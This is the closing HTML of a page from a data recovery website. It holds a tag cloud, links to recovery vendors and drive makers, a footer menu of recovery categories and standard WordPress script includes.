<a href="https://www.datarecoverytools.co.uk/tag/seagate-data-recovery/" class="tag-cloud-link tag-link-2322 tag-link-position-39" style="font-size: 9.8421052631579pt;" aria-label="Seagate data recovery (9 items)">Seagate data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-hdd-repair/" class="tag-cloud-link tag-link-2014 tag-link-position-40" style="font-size: 13.280701754386pt;" aria-label="seagate hdd repair (18 items)">seagate hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 9.2280701754386pt;" aria-label="SSD (8 items)">SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd-data-recovery/" class="tag-cloud-link tag-link-1700 tag-link-position-42" style="font-size: 9.2280701754386pt;" aria-label="SSD data recovery (8 items)">SSD data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-hdd-repair/" class="tag-cloud-link tag-link-2000 tag-link-position-43" style="font-size: 10.333333333333pt;" aria-label="wd hdd repair (10 items)">wd hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-smr-hdd-recovery/" class="tag-cloud-link tag-link-2363 tag-link-position-44" style="font-size: 8.6140350877193pt;" aria-label="WD SMR HDD Recovery (7 items)">WD SMR HDD Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/western-digital/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 8.6140350877193pt;" aria-label="Western Digital (7 items)">Western Digital</a></div>
</div>	</div><!-- end .column -->
	      
	<div class="column column-last">
		<div class="widget"><h3>Data Recovery Links</h3>			<div class="textwidget"><ul>
<li><a title="Head and Platter Swap Tools Factory" href="http://www.hddheadtools.com/">Head and Platter Swap Tools Factory</a></li>
<li><a title="Data Recovery Tools All In One" href="http://www.dolphindatalab.com/">Top Data Recovery Tools</a></li>
	<li><a title="Data Recovery Australia" href="http://www.drtools.com.au" rel="contact" target="_blank">Data Recovery Australia</a></li>
<li><a title="Data Recovery South Korea" href="http://www.dfl-korea.com/" rel="contact" target="_blank">Data Recovery South Korea</a></li>
<li><a title="Data Recovery Tools France" href="http://www.agdi.info">Data Recovery France</a></li>
	<li><a href="http://www.dolphindatalab.com/product-category/hdd-repair-tools/">HDD Repair Tools</a></li>
	<li><a title="Hitachi hard drives" href="http://www.hitachi.com/" rel="contact" target="_blank">Hitachi Global</a></li>
	<li><a title="Maxtor, A seagate company" href="http://www.maxtor.com" rel="contact" target="_blank">Maxtor Hard Drives</a></li>
	<li><a title="PC guide" href="http://www.pcguide.com" rel="contact">PC Guide</a></li>
	<li><a title="Samsung Hard Drives" href="http://www.samsung.com/global/business/hdd/" rel="contact" target="_blank">Samsung Hard Drives</a></li>
	<li><a title="Seagate Technology – Seagate Technology" href="http://www.seagate.com" rel="contact" target="_blank">Seagate Technology</a></li>
	<li><a title="Storage,Hard Drives,Discs,SATA,ATA,SAS,SCSI,RAID,2.5&quot;,3.5&amp;quot" href="http://www.storagereview.com" rel="contact">Storagere View</a></li>
	<li><a title="Toshiba hard drives" href="http://www.toshibastorage.com/" rel="contact" target="_blank">Toshiba Storage Device</a></li>
	<li><a title="Western Digital Hard Drives" href="http://www.westerndigital.com/en/language.asp" rel="contact" target="_blank">Western Digital</a></li>
</ul></div>
		</div><div class="widget"><h3>Author</h3>			<div class="textwidget"><a href="https://plus.google.com/101415613144831559741?rel=author" target="_blank">Sebean Hsiung</a></div>
		</div>	</div><!-- end .column -->
	    
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

<div id="footer">
	<div class="wrap">
	    
	<ul id="menufooter" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	<p>Copyright &copy; 2026 Data Recovery Salon. All rights reserved.</p>
	      
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

</div><!-- end #wrap -->

<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/comment-reply.min.js?ver=4.9.13'></script>
<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/wp-embed.min.js?ver=4.9.13'></script>
</body>
</html>